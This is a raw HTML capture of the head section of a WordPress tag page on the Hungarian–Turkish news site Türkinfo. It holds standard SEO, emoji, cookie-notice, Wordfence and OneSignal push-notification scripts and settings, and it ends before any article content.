

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://turkinfo.hu/tag/tabla/
body_size: 55985
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="hu-HU" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#"> <!--<![endif]-->
<head>
    <title>tábla | Archives Türkinfo</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://turkinfo.hu/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="http://turkinfo.hu/wp-content/uploads/2015/02/sziv.png"><link rel="apple-touch-icon" sizes="76x76" href="http://turkinfo.hu/wp-content/uploads/2015/02/sziv.png"/><link rel="apple-touch-icon" sizes="120x120" href="http://turkinfo.hu/wp-content/uploads/2015/02/sziv.png"/><link rel="apple-touch-icon" sizes="152x152" href="http://turkinfo.hu/wp-content/uploads/2015/02/sziv.png"/><link rel="apple-touch-icon" sizes="114x114" href="http://turkinfo.hu/wp-content/uploads/2015/02/sziv.png"/><link rel="apple-touch-icon" sizes="144x144" href="http://turkinfo.hu/wp-content/uploads/2015/02/sziv.png"/>
	<!-- This site is optimized with the Yoast SEO plugin v26.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://turkinfo.hu/tag/tabla/" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://turkinfo.hu/tag/tabla/","url":"https://turkinfo.hu/tag/tabla/","name":"tábla | Archives Türkinfo","isPartOf":{"@id":"https://turkinfo.hu/magyar/#website"},"primaryImageOfPage":{"@id":"https://turkinfo.hu/tag/tabla/#primaryimage"},"image":{"@id":"https://turkinfo.hu/tag/tabla/#primaryimage"},"thumbnailUrl":"https://turkinfo.hu/wp-content/uploads/2015/02/59c7164e45d2a027e83a35d4.jpg","breadcrumb":{"@id":"https://turkinfo.hu/tag/tabla/#breadcrumb"},"inLanguage":"hu"},{"@type":"ImageObject","inLanguage":"hu","@id":"https://turkinfo.hu/tag/tabla/#primaryimage","url":"https://turkinfo.hu/wp-content/uploads/2015/02/59c7164e45d2a027e83a35d4.jpg","contentUrl":"https://turkinfo.hu/wp-content/uploads/2015/02/59c7164e45d2a027e83a35d4.jpg","width":626,"height":470},{"@type":"BreadcrumbList","@id":"https://turkinfo.hu/tag/tabla/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Kezdőlap","item":"https://turkinfo.hu/magyar/"},{"@type":"ListItem","position":2,"name":"tábla"}]},{"@type":"WebSite","@id":"https://turkinfo.hu/magyar/#website","url":"https://turkinfo.hu/magyar/","name":"Türkinfo","description":"&quot;Egy csipet Törökország - Bir tutam Macaristan&quot;","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://turkinfo.hu/magyar/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"hu"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Türkinfo &raquo; hírcsatorna" href="https://turkinfo.hu/language/hu/feed/" />
<link rel="alternate" type="application/rss+xml" title="Türkinfo &raquo; hozzászólás hírcsatorna" href="https://turkinfo.hu/language/hu/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Türkinfo &raquo; tábla címke hírcsatorna" href="https://turkinfo.hu/tag/tabla/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/turkinfo.hu\/wp-includes\/js\/wp-emoji-release.min.js?ver=231d20c7b57aff4267526c8b813fb39a"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='eo-leaflet.js-css' href='https://turkinfo.hu/wp-content/plugins/event-organiser/lib/leaflet/leaflet.min.css?ver=1.4.0' type='text/css' media='all' />
<style id='eo-leaflet.js-inline-css' type='text/css'>
.leaflet-popup-close-button{box-shadow:none!important;}
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://turkinfo.hu/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://turkinfo.hu/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.8' type='text/css' media='all' />
<link rel='stylesheet' id='wp-image-borders-styles-css' href='https://turkinfo.hu/wp-content/plugins/wp-image-borders/wp-image-borders.css?ver=231d20c7b57aff4267526c8b813fb39a' type='text/css' media='all' />
<style id='wp-image-borders-styles-inline-css' type='text/css'>

		.wp-image-borders .alignright,
		.wp-image-borders .alignleft,
		.wp-image-borders .aligncenter,
		.wp-image-borders .alignnone,
		.wp-image-borders .size-auto,
		.wp-image-borders .size-full,
		.wp-image-borders .size-large,
		.wp-image-borders .size-medium,
		.wp-image-borders .size-thumbnail,
		.wp-image-borders .alignright img,
		.wp-image-borders .alignleft img,
		.wp-image-borders .aligncenter img,
		.wp-image-borders .alignnone img,
		.wp-image-borders .size-auto img,
		.wp-image-borders .size-full img,
		.wp-image-borders .size-large img,
		.wp-image-borders .size-medium img,
		.wp-image-borders .size-thumbnail img {
	   border-style: solid !important;
	   border-width: 1px !important;
	   border-radius: 1px !important;
	   border-color: #000000 !important;
	   -moz-box-shadow: 0px 0px 0px 0px  !important;
	   -webkit-box-shadow: 0px 0px 0px 0px  !important;
	   box-shadow: 0px 0px 0px 0px  !important;
   }
</style>
<link rel='stylesheet' id='ppress-frontend-css' href='https://turkinfo.hu/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.16.6' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://turkinfo.hu/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.16.6' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://turkinfo.hu/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=231d20c7b57aff4267526c8b813fb39a' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://turkinfo.hu/wp-content/plugins/td-newsletter/style.css?ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://turkinfo.hu/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Vollkorn%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://turkinfo.hu/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='tds-front-css' href='https://turkinfo.hu/wp-content/plugins/td-subscription/assets/css/tds-front.css?ver=1.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://turkinfo.hu/wp-content/themes/Newspaper/style.css?ver=12.7.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://turkinfo.hu/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://turkinfo.hu/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c12e6da63ed2f212e87e44e5e9b9a302' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://turkinfo.hu/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=6127d3b6131f900b2e62bb855b13dc3b' type='text/css' media='all' />
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/turkinfo.hu\/wp-admin\/admin-ajax.php","nonce":"11e35e5667","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":true,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
/* ]]> */
</script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.8" id="cookie-notice-front-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.16.6" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.16.6" id="ppress-select2-js"></script>
<script></script><link rel="https://api.w.org/" href="https://turkinfo.hu/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://turkinfo.hu/wp-json/wp/v2/tags/1141" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://turkinfo.hu/xmlrpc.php?rsd" />

<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//turkinfo.hu/?wordfence_lh=1&hid=AD915318EB542DD23927BEFD248C6EA7');
</script>    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/turkinfo.hu\/wp-json\/","permalinkStructure":"\/%postname%\/%category%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js.php';

        OneSignal.Notifications.setDefaultUrl("https://turkinfo.hu");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = 'c18b40bc-fe1e-40ae-a29c-345251eefeab';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "Köszönjük, hogy követed a friss híreinket!";
oneSignal_options['path'] = "https://turkinfo.hu/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['persistNotification'] = false;
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Szeretnék értesítéseket:";
oneSignal_options['promptOptions']['exampleNotificationTitleDesktop'] = "Új cikk van a Türkinfo honlapon!";
oneSignal_options['promptOptions']['exampleNotificationMessageDesktop'] = "Látogass el a honlapunkra, és olvasd el a friss híreket.";
oneSignal_options['promptOptions']['exampleNotificationTitleMobile'] = "Új cikk a Türkinfón!";
oneSignal_options['promptOptions']['exampleNotificationMessageMobile'] = "Látogass el a honlapunkra, és olvasd el a friss híreket.";
oneSignal_options['promptOptions']['acceptButtonText'] = "TOVÁBB";
oneSignal_options['promptOptions']['cancelButtonText'] = "NEM SZERETNÉM";
oneSignal_options['promptOptions']['siteName'] = "http://turkinfo.hu/magyar/";
oneSignal_options['promptOptions']['autoAcceptTitle'] = "Engedélyezem";
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['text']['tip.state.unsubscribed'] = 'Szeretnék értesülni az új cikkekről.';
oneSignal_options['notifyButton']['text']['tip.state.subscribed'] = 'Értesítünk, amint új hír kerül fel az oldalra.';
oneSignal_options['notifyButton']['text']['tip.state.blocked'] = 'A böngésződ letiltja az értesítéseket.';
oneSignal_options['notifyButton']['text']['message.action.subscribed'] = 'Köszönjük a feliratkozást, értesíteni fogunk az új cikkeinkről!';
oneSignal_options['notifyButton']['text']['message.action.resubscribed'] = 'Köszönjük ismét a feliratkozást, értesíteni fogunk az új cikkeinkről!';
